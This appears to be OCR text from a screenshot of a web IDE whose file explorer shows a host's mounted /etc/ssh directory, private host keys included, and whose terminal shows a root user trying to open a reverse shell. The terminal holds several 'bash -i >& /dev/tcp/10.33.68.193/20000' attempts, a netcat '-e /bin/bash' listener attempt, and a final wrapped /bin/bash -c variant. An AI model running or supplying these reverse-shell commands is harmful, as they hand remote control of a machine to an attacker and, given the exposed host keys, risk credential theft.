 同步代码 git 复制git地址 提交代码 查看访问密码
File Edit Selection View Go Run ··· /
EXPLORER ···
/
mnt
etc
speech-dispatcher
ssh
ssh_config.d
sshd_config.d
moduli
ssh_config
ssh_host_ecdsa_key
ssh_host_ecdsa_key.pub
ssh_host_ed25519_key
ssh_host_ed25519_key.pub
ssh_host_rsa_key
ssh_host_rsa_key.pub
ssh_import_id
sshd_config
sshd_config.20250315195507
OUTLINE
TIMELINE
MAVEN
ssh_config
mnt > etc > ssh > ssh_config
19 Include /etc/ssh/ssh_config.d/*.conf
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
[-m minttl] [-O length] [-P proxy_username] [-p source_port]
[-q seconds] [-s sourceaddr] [-T keyword] [-V rtable] [-W recvlimit]
[-w timeout] [-X proxy_protocol] [-x proxy_address[:port]]
[destination] [port]
# bash -i >& /dev/tcp/10.33.68.193/20000 0>&1
/bin/sh: 7: Syntax error: Bad fd number
# bash -i >& /dev/tcp/10.33.68.193/20000 0>&1
/bin/sh: 8: Syntax error: Bad fd number
# bash -i >& /dev/tcp/10.33.68.193/20000 0>&1
/bin/sh: 9: Syntax error: Bad fd number
# which socat
# nc -lvp 1234 -e /bin/bash
nc: invalid option -- 'e'
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
[-m minttl] [-O length] [-P proxy_username] [-p source_port]
[-q seconds] [-s sourceaddr] [-T keyword] [-V rtable] [-W recvlimit]
[-w timeout] [-X proxy_protocol] [-x proxy_address[:port]]
[destination] [port]
# /bin/bash -c "/bin/bash -i >& /dev/tcp/10.33.68.193/20000 0>&1"
bash
bash
0 0 0 Ln 1, Col 1 Spaces: 4 UTF-8 LF Plain Text Layout: US Continue